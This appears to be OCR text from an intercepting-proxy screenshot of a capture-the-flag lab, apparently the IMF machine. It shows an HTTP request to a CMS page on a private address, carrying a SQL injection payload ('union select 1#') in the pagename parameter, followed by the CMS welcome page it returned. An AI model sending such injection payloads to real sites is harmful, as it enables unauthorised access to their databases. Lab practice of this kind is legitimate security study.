 请求
美化 Raw Hex \n
1 GET /imfadministrator/cms.php?pagename=home'union+select+1%23
HTTP/1.1
2 Host: 192.168.2.128
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer:
http://192.168.2.128/imfadministrator/cms.php?pagename=disavowlist
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=vrq8cslt0utmndeej8oi095cu4
11 Connection: keep-alive
12
13
响应
美化 Raw Hex 页面渲染
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Welcome to the IMF Administration.